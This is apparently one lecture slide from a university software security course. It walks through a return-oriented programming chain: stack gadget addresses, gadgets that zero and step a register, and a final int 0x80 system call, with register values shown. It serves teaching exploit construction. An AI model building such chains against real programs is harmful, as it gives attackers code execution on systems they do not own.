 0xFFFFFFFF
0x080493e1
0xbffff690
...
0x0807b406
0xbffff664
0x080541b0
0x080ea068
0x0806e91a
0x080ea06c
0x080e4bd1
0x080ea060
0x080481c9
0x0809a67d
0x080541b0
0x080ea070
0x0806e91a
0x0809a67d
0x080ea060
0x080bb6d6
0xbffff62c
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x080ea060
%ebx
%ecx
%edx 0x080ea06c
%esp 0xbffff634
%ebp 0x65646362
%eip 0x080bb6d7
387
ASU